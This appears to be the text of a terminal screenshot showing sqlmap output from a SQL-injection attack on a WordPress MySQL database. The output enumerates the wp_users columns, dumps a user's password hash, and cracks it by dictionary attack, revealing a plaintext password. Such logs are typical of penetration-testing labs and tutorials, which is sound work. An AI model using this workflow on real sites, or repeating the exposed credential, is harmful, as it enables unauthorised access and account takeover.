 root@kaliclient: ~
File Edit View Search Terminal Help
[09:41:58] [INFO] testing MySQL
[09:41:58] [INFO] confirming MySQL
[09:41:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[09:41:58] [INFO] fetching columns for table 'wp_users' in database 'new_wordpress'
[09:41:58] [INFO] the SQL query used returns 10 entries
[09:41:58] [INFO] retrieved: "ID","bigint(20) unsigned"
[09:41:59] [INFO] retrieved: "user_login","varchar(60)"
[09:41:59] [INFO] retrieved: "user_pass","varchar(255)"
[09:41:59] [INFO] retrieved: "user_nicename","varchar(50)"
[09:41:59] [INFO] retrieved: "user_email","varchar(100)"
[09:41:59] [INFO] retrieved: "user_url","varchar(100)"
[09:41:59] [INFO] retrieved: "user_registered","datetime"
[09:41:59] [INFO] retrieved: "user_activation_key","varchar(255)"
[09:41:59] [INFO] retrieved: "user_status","int(11)"
[09:41:59] [INFO] retrieved: "display_name","varchar(250)"
[09:41:59] [INFO] fetching entries for table 'wp_users' in database 'new_wordpress'
[09:41:59] [INFO] the SQL query used returns 1 entries
[09:41:59] [INFO] analyzing table dump for possible password hashes
[09:41:59] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:42:06] [INFO] writing hashes to a temporary file '/tmp/sqlmapphy0No18792/sqlmaphashes-wDa8w1.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:42:11] [INFO] using hash method 'wordpress_passwd'
[09:42:11] [INFO] resuming password 'orangsibuk' for hash '$P$BzKfEFnainzLsIpMFC0Abc6qyeqABo1' for user 'os'
[09:42:11] [INFO] postprocessing table dump
Database: new_wordpress
Table: wp_users
[1 entry]